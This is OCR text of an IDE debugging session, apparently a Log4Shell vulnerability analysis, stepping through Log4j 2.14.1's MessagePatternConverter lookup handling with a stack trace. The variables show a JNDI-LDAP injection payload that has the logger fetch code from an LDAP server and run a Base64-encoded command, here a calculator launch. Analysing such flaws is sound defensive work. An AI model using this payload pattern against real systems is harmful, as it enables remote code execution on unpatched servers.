 log4j-core-2.14.1-sources.jar 〉 org 〉 apache 〉 logging 〉 log4j 〉 core 〉 pattern 〉 MessagePatternConverter
Test
Test.java DefaultReliabilityStrategy.java LoggerConfig.java AppenderControl.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java
1: Project
Ant
Maven
Database
111 @Override
112 public void format(final LogEvent event, final StringBuilder toAppendTo) { event: MutableLogEvent@1576 toAppendTo: "10:44:38.112 [main] ERROR Test - "
113 final Message msg = event.getMessage(); msg: MutableLogEvent@1576
114 if (msg instanceof StringBuilderFormattable) {
115
116 final boolean doRender = textRenderer != null; doRender: false textRenderer: null
117 final StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; workingBuilder: "10:44:38.112 [main] ERROR Test - " doRender: false toAppendTo: "10:44:38.112 [main]
118
119 final int offset = workingBuilder.length(); offset: 33
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: {}
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@1576
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 33
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 33
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
131 workingBuilder.setLength(offset); offset: 33
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value)); workingBuilder: "10:44:38.112 [main] ERROR Test - " config: DefaultConfiguration@1580 event: MutableLogEvent@
133 }
134 }
135 }
136 if (doRender) {
137 textRenderer.render(workingBuilder, toAppendTo);
138 }
139 return;
Debug: Test
Debugger Console
Frames Threads
Variables
Mem
"main"@1 in group "main": RUNNING
Count
loaded. Lo
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:540, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:498, LoggerConfig (org.apache.logging.log4j.core.config)
this = {MessagePatternConverter@1578}
event = {MutableLogEvent@1576}
toAppendTo = {StringBuilder@1577} "10:44:38.112 [main] ERROR Test - "
msg = {MutableLogEvent@1576}
doRender = false
workingBuilder = {StringBuilder@1577} "10:44:38.112 [main] ERROR Test - "
offset = 33
i = 33
value = "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
textRenderer = null
config = {DefaultConfiguration@1580}
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (a minute ago) 132:1 LF UTF-8 4 spaces
d4m1ts gm7.org